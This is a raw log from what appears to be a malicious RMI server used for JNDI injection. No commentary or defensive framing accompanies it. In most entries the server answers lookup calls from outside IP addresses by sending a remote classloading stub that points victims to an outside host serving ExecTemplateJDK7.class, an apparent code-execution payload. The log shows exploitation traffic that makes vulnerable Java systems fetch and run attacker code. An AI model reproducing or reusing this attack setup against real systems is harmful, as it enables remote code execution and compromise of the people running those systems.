 2022-02-09 09:45:02 [RMISERVER]  >> Sending remote classloading stub targeting http://66.152.171.49:8180/ExecTemplateJDK7.class
2022-02-09 09:45:02 [RMISERVER]  >> Closing connection
2022-02-09 09:45:02 [RMISERVER]  >> Have connection from /101.37.33.73:53286
2022-02-09 09:45:02 [RMISERVER]  >> Reading message...
2022-02-09 09:45:02 [RMISERVER]  >> Is RMI.lookup call for zhxerk 2
2022-02-09 09:45:02 [RMISERVER]  >> Sending remote classloading stub targeting http://66.152.171.49:8180/ExecTemplateJDK7.class
2022-02-09 09:45:02 [RMISERVER]  >> Closing connection
2022-02-09 09:45:15 [RMISERVER]  >> Have connection from /47.96.176.252:40166
2022-02-09 09:45:15 [RMISERVER]  >> Reading message...
2022-02-09 09:45:15 [RMISERVER]  >> Is RMI.lookup call for zhxerk 2
2022-02-09 09:45:15 [RMISERVER]  >> Sending remote classloading stub targeting http://66.152.171.49:8180/ExecTemplateJDK7.class
2022-02-09 09:45:15 [RMISERVER]  >> Closing connection
2022-02-09 09:45:16 [RMISERVER]  >> Have connection from /47.96.176.252:40170
2022-02-09 09:45:16 [RMISERVER]  >> Reading message...
2022-02-09 09:45:16 [RMISERVER]  >> Is RMI.lookup call for zhxerk 2
2022-02-09 09:45:16 [RMISERVER]  >> Sending remote classloading stub targeting http://66.152.171.49:8180/ExecTemplateJDK7.class
2022-02-09 09:45:16 [RMISERVER]  >> Closing connection
2022-02-09 09:45:40 [RMISERVER]  >> Have connection from /47.96.176.252:40204
2022-02-09 09:45:40 [RMISERVER]  >> Reading message...
2022-02-09 09:45:40 [RMISERVER]  >> Is RMI.lookup call for j5gtgw 2
2022-02-09 09:45:40 [RMISERVER]  >> Sending local classloading reference.
2022-02-09 09:45:40 [RMISERVER]  >> Closing connection
2022-02-09 09:45:41 [RMISERVER]  >> Have connection from /47.96.176.252:40208
2022-02-09 09:45:42 [RMISERVER]  >> Reading message...
2022-02-09 09:45:42 [RMISERVER]  >> Is RMI.lookup call for j5gtgw 2
2022-02-09 09:45:42 [RMISERVER]  >> Sending local classloading reference.
2022-02-09 09:45:42 [RMISERVER]  >> Closing connection